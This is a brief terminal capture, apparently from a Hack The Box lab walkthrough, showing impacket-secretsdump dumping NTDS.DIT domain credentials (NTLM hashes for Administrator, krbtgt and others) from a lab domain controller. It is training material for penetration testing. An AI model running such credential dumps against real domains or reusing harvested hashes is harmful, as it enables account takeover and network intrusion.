 bash: impacket-secretsdump.py: command not found
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/flight]
[★]$ impacket-secretsdump -k -no-pass g0.flight.htb
Impacket v0.10.1.dev1+20220720.103933.3c6713e - Copyright 2022 SecureAuth Corporation
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6a2b6ce4d7121e112aeacbc6bd499a7f:::
S.Moon:1602:aad3b435b51404eeaad3b435b51404ee:f36b6972be65bc4eaa6983b5e9f1728f:::
Open Terminal
Open Tab
Close Window
Copy
Paste